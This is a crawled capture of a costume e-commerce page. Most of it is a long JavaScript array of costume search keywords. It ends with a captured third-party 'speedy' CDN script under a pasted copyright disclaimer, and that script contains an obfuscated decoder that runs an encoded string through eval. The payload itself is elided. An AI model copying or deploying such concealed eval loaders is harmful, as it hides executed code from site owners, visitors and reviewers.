red','who adult','squid game costume','food costumes','bird mask','the movie ring costume','devil costume adult','marie antoinette costumes','shark boy','captain hat','donkey kong','kids masks','mariachi costume','big bad wolf','mary poppins costumes','eye glasses','cobra kai','red queen','wolf ears','pig nose','horror show','black power ranger','white wigs','dia de los muertos womens','pumpkin costume','pom pom','day of dead','adams family','voodoo doll','cougar costume','clown hat','long gloves','scary clown mask','peter pan adult','billy the puppet','ice cream','fallout vault','cocomelon costume','cartoon character','fedora hat','peppa pig','zoot suit','pink ranger','pig ears','rob zombie','black swan','anime characters','baby shark','de la','adult big foot','bow and arrow','navy uniform','santa suit ultra velvet','anime one piece','women skirt','plus size christmas','old people mask','christmas caroler','super hero adult','wig and beard','carnival mask','masks red','fun world kit','clown costume men\'s','women deluxe','wigs women','mask scary','the movie the mask','bowser costume','colonial hat','santa gloves','cat jumpsuit','sexy kitty','red bow tie','red bow','black cat costume','animal tail','ghost face costume 25th anniversary','xl mens out','school girl costume','women sexy costumes','adult scary','red jumpsuit adult','ghost face costumes','adult adult costume','bob wig','monkey d luffy','angel halo','black pants','mens disney adult costume','leather jacket','bobs burgers','yoshi costume','muscle suit','astronaut costume deluxe','cindy lou who','western costume','adult super hero','red corset','frog costume','prisoner men\'s','gangster accessories','bowler hat','purple cape','adult superhero','school uniform','superman costume','black robe kids','girl scout','tanjiro kamado','pirates of the caribbean','werewolf props','venom costume','the mask costume','prince the','press the','human hair wigs','plus size womens','blue tail','silent hill','dia de los muertos','black coat','halloween mask','roman costumes','purple shoes','grey wig','wig man','colonial men','sea creature','king of hearts','pink ladies jacket','kids clown','long beard','samurai costume','gnome costume','construction vest','victorian vampire','superhero adult','demon mask','mens gladiator','pink face','witch dress','christmas tree','dorothy wizard','spider girl','prince wig','men’s wigs','chase paw patrol','hip hop','cow girl costume','lederhosen adult','show girl','rubies costume','tails from sonic','warrior outfit','fantasy warrior outfit','adult bumblebee','spider costume','sexy clown','fur coat','vintage costumes','santa dress','chiquita banana costume','bat wings','supergirl costume','the beast','adult mens sexy superhero costume','the strangers','wario costume','boxing robe','voodoo doctor','pink wigs','southern belle','dark knight','unicorn costume','rebel toons','womens disney costumes','fairy god mother','ben nye powder','flower costume','goat mask','sausage party','hot pants disco jumpsuit','native american woman','foam mask','candy costume','flight attendants','top hat with','wine costume','marilyn monroe','1970s costumes','costumes and accessories for','men’s wig','white jacket','all christmas costumes','costume mens','wise man','bear costume mask','pink hat','cat makeup','story story','70s dress','riding girl','big size','art clown','elf shoes','black teeth','tutu skirt','blue hat','power rangers costume','black tail','jason costume','ken costume','baby boy','hair accessories with','hazmat suit','party hat','adult prince','adventure time','snoopy ears','mobster costume','mascot rental cost','renaissance costume men','red costume women\'s','stein costume','cat women costume','onesie adult','buzz lightyear inflatable','purple skirt','white shirt and pants','tiffany chucky','red makeup','skeleton adult','food costumes adult','red hood mask','nixon mask','black bodysuit','jason mask','purple gloves','half face mask','cleo de nile','women one piece','belly dancing','child inflatable','nativity costume christmas','inflatable dinosaur','mr robot','dinosaur costume','mask half','cat costume','yellow tights','sexy devil','iron man mask','bald caps','polka dot','steampunk accessories','deadshot suicide','sailor hat','iron maiden','women’s plus size','womens gangster costume','space helmet','founding father','soccer zombie','mortal combat','catwoman costume adult','women’s plus size costume','mens 70s','grim reaper men','costume accessories','the boys','plastic masks','hooded robe','black feather','power ranger helmet','women superhero','old man feet','fairy costume','lace dress','sleeping beauty','wedding dress','horse mask','karate kid','adult snow white','mandalorian kids','white face paint','bulldog costume','lady bug wings','adult plus size','the maid','rick and morty','super mario brothers','in boots','tooth fairy','killer klown','wigs red','monster hands','queen of','gold chain','adult spider man','teenage mutant ninja','moving mouth','plim plim','womens plus','sheep mask','pom poms','80’s costumes','nun costume','short blonde wig','clown costume adult','couples costume sexy','adult witch','cruella costume','astronaut costume','winter soldier','disco women','adult harry potter','deluxe willy wonka chocolate factory adult deluxe costume','spartan warrior','gryffindor robe','gas mask','clown hair','matching costumes','mafia costume','domino mask','gilligans island','ozzy osbourne','saturday night fever','creepy doll costume','clown noses','elvis wig','carnival feather','kids link costumes','retro men\'s costumes','zorro hat','80s women’s costumes','pregnancy belly','pikachu deluxe','attack on','jurassic world','mad hatter hat','gray wig','lady bug sexy','platform shoes','zagone studios','they live','long dress','new years','sexy santa','hair spray can','pulp fiction','suit costume','duck mask','donald trump mask','pirate hats','chest plate','ghost face aged','star lord','navy admiral','pirate boots','poodle skirt','american indian','vampire costumes','beaver mascot','duck mascot','luau costume','cheap costumes','buddy the elf costume','devil mask','costumes eat','christmas costume mens','mens christmas','80s costume women','jack frost','harlem nights flapper','cat costumes men','real hand','santa glasses','full suit','funny adult couple costumes','evil mask','vampire costume male','green mask','animal print','child cosplay','white jumpsuit','witch adult costume','adult male costume','yellow jumpsuit','90s costumes','white cat ears','skirt adult','queen adult','hockey mask','extra small womens','santa hats','men’s hat','bat ears','scream kids','kids fairy costumes','jasmine costume','spirit halloween','women plus size','formula one','sexy women costume','kids pink','playboy bunny costume','long hair wig','red wigs','skeleboner costumes','the dude','yellow hat man','vinyl cap','person in yellow hat','super girl costume','mens xxl','brown hat','adult luigi costume','oz wizard','green face paint','womens renaissance','eleven from stranger things','costume rental','renaissance princess','adult ghostface','texas chainsaw massacre mask','child spider','santa beard sets','wig adult','fingerless gloves','white eye','hat red','inflatable adult','ursula costume','donald trump','adult plus size women\'s','blond man wig','wig for men','pink skirt','ghostface robe','chucky costume','mens costume','gold top','hand prop','thing one','grease costumes','women adult','woman costumes adult','squid games costume','bee wings','adult zombie','thriller costume','ghost face costume\'s','little boy costume','hulking werewolf prop','day of the dead mask','svengoolie overhead','goth men','vampire kids','witch hats','squid game mask','vampire mask','super costume for kids','padre hat','striped shirt','sexy pirate','cheerleader adult','dark angel','elmo sesame','chucky doll','women cat','black makeup','long white wigs','black and red wig','hair dye','fairy costume women','oktoberfest dress','abraham lincoln','werewolf animatronic','toy story costume','sherlock holmes','harry potter kids','greek god','flower crown','woman costumes','eye patch','deadpool weapons','huntress costume','pink fur costume','the terrifier','glow in dark','ponytail wig','tv characters','virgin mary','statue of liberty costume','monkey ears','realistic costumes','blue man','football costumes','star trek classic','white cape','white gown','army helmet','red devil','indian costume','hellraiser pinhead','it costume men','poppy playtime','ninja costume\'s for boys','michael jacket','godzilla costume','power ranger adult','black headband','sexy couple costumes','day man','power ranger sword','cup costume','witch and','horse man','clown makeup','pikachu pokémon','wicked women costume','wicked witch','sexy fur costume','popeye costume','medieval dress adult','scary girl halloween costumes','front man costume','go go boots','finding nemo','venetian masquerade masks','velvet gloves','m&m costume','old shoes','swat women','women mask','sponge bob','elvira costume','red coat','adult octoberfest','kermit the frog','women halloween costumes','honey bear','green goblin','pineapple costume','men’s scary','devil tail','music legs','american revolution','rum costumes','furry mask','batman cape','mafia boss','yellow power ranger','brown bear','purple cloak','king kong','fox mask','rainbow friends','black and red women\'s','mini skirt','ice costume','girl mask','green ninja','navy uniform adult costume','lily munster','witch animatronic','mardi gras masks','pink dress adult','cartoon mascots','women witch','mascot costume used','70’s men','blue jay','wizard cloak','mens cop','final seal','old wigs','adult womens','rigid collodion','ring leader','adult mickey mouse','disguise glasses','prosthetic chin','pirate shirt','mehron color','cowboy and cowgirl','secret agent','trump wig','setting spray','tv and movie costumes','blues clues','sea captain','the count','chun li','pirate sword','secret life of pets','cardinal mascot','black historical','chicago bear costume','black history','cat mascot','disney men costumes','ben nye face makeup','mouth m','elf accessories','and kids christmas','light up tie','book costumes','st patrick\'s','superhero cape','women super hero','adult princess of','olaf adult costume','v for vendetta','red top hat','we’re wolf','masks horror','lace dress child','flapper dress costume','sound of music','girls clown costume','black cloak','women’s sexy costume','trick or treat studios figure','black and white wig','coming to america','ear headband','60s groovy','baby toddler costumes','leg wrap','jedi robe','red jacket','pan am','sulley costume','long black dress','80s costume','dog man','halloween mask scary','bumblebee costume','police badge','yellow shirt','fun adult','women hat','star fire costume','curl wig','end wigs','ninja boys','frosty the snowman','snake headband','superhero women','angel wing','animal costumes','women\'s princess','plus size clown costume','mobster women','pennywise mask','mouse costume','spider women','womens animal costume','ninja men','clown dress','ghostface 25th anniversary','army men','20\'s gangster','police vest','angel costume for women','police women','man with yellow hat','kids costume size m boys','person in the yellow hat adult costume','fin hat','male wigs','really naughty','alice and wonderland','red wig long','minion adult costumes','hello costume','man in the yellow','action figure','girls pink','boys superhero costume','kids ghostface costume','foam latex','shirt with hood','huggy wuggy costume','man in yellow','machine gun','ghost mask','gold jumpsuit','princess kids','werewolf feet','jumpsuit adult','funny kid costumes','freddy mask','cat man','movie costume','adult mask','men’s cape','black costume','strawberry character','pink women\'s','women vampire','bride of frankenstein costume','great gatsby women','mens costumes','nightmare on elm street','disco men','baseball player','sequin jacket','family guy','plague doctor costume','big foot','big ears','owl mask','halloween skirt','bank robber','santa elf','dc comics robin','alien latex','mullet wig','setting powder','wigs men long','bunny mascot','cosplay costume','ghost face knife','d rex','clown costume women','clown jumpsuit','green body suit','taylor swift','good guy doll','mummy costume*clearance','women\'s halloween costumes','cat girl','diy costume guide','teenage mutant ninja turtle','men\'s 70\'s disco','scary movie','dr strange','toy story alien','max stranger things','muscle man','dragon slayer','raggedy ann','dr suess','mens fantasy costume','latex gloves','freddy krueger mask','white body','adult pirate costume','batgirl womens','flapper accessories','leg avenue bee','leg avenue daisy bug','witch broom','were gloves','lion tamer','steampunk women\'s','red tie','orange tutu','middle ages','cute halloween','beer girl','anakin skywalker lightsaber','inflatable suit','doll costume','two face costume','fun world fairy','red sexy','caveman club','baseball bat','giraffe costume','female mask','care bears','mens skeleton','easter bunny costume','funny masks','naruto shippuden','penny wise costumes','he man','men disco','character costumes','women pirate','pretty woman','chef hat','airline pilot','suicide squad','jewelry 80’s','kids military','stormtrooper costume','sully monsters','tiger mask','roaring gangster','rock paper scissors','speed racer costume','pop costumes','adult bird costume','adult skin suits','seven dwarfs','teen titan','voldemort adult','bodysuit women','po teletubbies','on snow','freddy glove','yellow wig','astronaut kid','wednesday costume kids','nose with band','witch masks','ice makeup','ghostface knife','the plague doctor','call of duty','blue wigs','sexy men','darth maul','gun belt','my little pony','donkey costume','cone head','rock n roll','freddy fazbear\'s','friday the 13th mask','princess peach kid','beast mask','bunny mask','medieval men\'\'s costumes','greek gods','adult toys','mens clown','monster hoodie','pirate woman','red boots','roaring twenties','costume incredible','poe dameron','wednesday wig','native america','safari costume','women’s size 18','pirate hook','blue dog','spirit gum/latex','fun poncho costumes women','er nurse','women\'s 70s','sexy nurse','starwars character','ghoulish mask','jester mask','pop de','ghostface dress','western cowboy','animal brown','sexy nun','adult doll costume','plus size cat in the hat','grass skirt','rabbit ears','shadow costume','power rangers dino charge','smoking jacket','sam trick-or-treat','facial hair','cowboy holster','lightning mcqueen','sexy scary women costumes','dragon cosplay','body parts','loki headpiece','gorilla hands','20\'s costume women','green makeup','horse mascot','mask female','miami vice','from shrek','superman cape','army helmet-adult','80s and 90s','mens pirate','monster hoodie set','priest hat','the bull','bleach ichigo','sailor hats','saw mask','green dress','space costume','old man costume kids','killer mask','latex animal mask','pixie cut','queen costumes','faux fur','mascot for sale','women’s disco','betsy ross costume','leather belt','latex nose','santa wig','christmas costumes kids','men 70’s costume','mustache brown','santa men','santa claus costumes','medieval women\'s','christmas for kids','blonde wig long','grey afro wig','venetian wave','santa mask','santa claus hat','elf hat','wig hat','adult clown','fun house','full size','grey hair','womens santa','wig brown','gatsby men','color makeup','black masquerade mask','rainbow costumes','sexy women\'s top gun','hair piece','mens joker','adult men','snowflake costume','sun costume','brown vest','blond wigs','scary halloween costume for men\'s','blue skirt','yellow and black','sexy adult','bunny accessories','adult couple','oompa loompa adult','pickle costumes','sexy costumes adult','fake teeth','black and yellow tights','red animal ears','dorothy costume','it the clown','men\'s robe red','60s dress','walking dead','ski mask','mario bros','cop costume','mask for kids','thigh high','men’s wizard','red jacket men','star trek costumes','hats brown','sexy plus size women','santa wig & beard','security vest','fur boot','spooky light','adult scary costumes for men','women’s santa','white cat','scream robe','star wars mandalorian','dalmatian ears','cat ears for men','men’s plus size','1920s costume','gold masquerade','adult scream','superhero woman','mario kart','blue wings','disney gloves','spider man toddler','fetish adult','men’s coat','adult cat costumes','90\'s costumes','goofy costume','adult 4xl costume','gangster hat'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js
body_size: 7099
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"oViqruNzP",20,8,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976